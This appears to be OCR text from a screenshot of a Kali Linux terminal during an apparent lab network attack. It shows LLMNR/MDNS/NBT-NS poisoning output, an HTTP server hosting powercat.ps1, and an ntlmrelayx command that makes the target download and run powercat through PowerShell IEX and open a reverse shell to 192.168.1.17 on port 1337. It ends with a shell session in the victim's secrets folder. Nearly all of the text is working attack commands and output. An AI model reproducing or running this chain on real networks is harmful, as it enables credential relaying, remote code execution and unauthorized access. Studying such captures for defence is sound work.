 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
James Stahl
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [MDNS] Poisoned answer sent to 192.168.1.16    for name spiderman-drstra
nge-documentss.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentss
[*] [NBT-NS] Poisoned answer sent to 192.168.1.2 for name WORKGROUP (service
: Local Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.2 for name __MSBROWSE__ (serv
ice: Browser)
[+] Exiting...
(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
$ 1 ×
(parallels㉿kali-linux-2021-3)-[~/powercat]
$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.15 - - [25/May/2022 14:47:14] "GET /powercat.ps1 HTTP/1.1" 200 -
(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
$ sudo python3 ntlmrelayx.py -t 192.168.1.15 -smb2support -c "powershell.e
xe -c IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.
17:8080/powercat.ps1');powercat -c 192.168.1.17 -p 1337 -e cmd"
Impacket v0.10.1.dev1+20220513.140233.fb1e50c1 - Copyright 2022 SecureAuth C
orporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
05/25/2022  01:39 PM    <DIR>          .
05/25/2022  01:39 PM    <DIR>          ..
05/25/2022  01:38 PM           301,437 R.jfif
05/20/2022  10:49 AM                 7 test.txt
2 File(s)        301,444 bytes
2 Dir(s)  244,962,037,760 bytes free
C:\Users\admin\Desktop\secrets>cat test.txt
cat test.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\admin\Desktop\secrets>type test.txt
type test.txt
testing
C:\Users\admin\Desktop\secrets>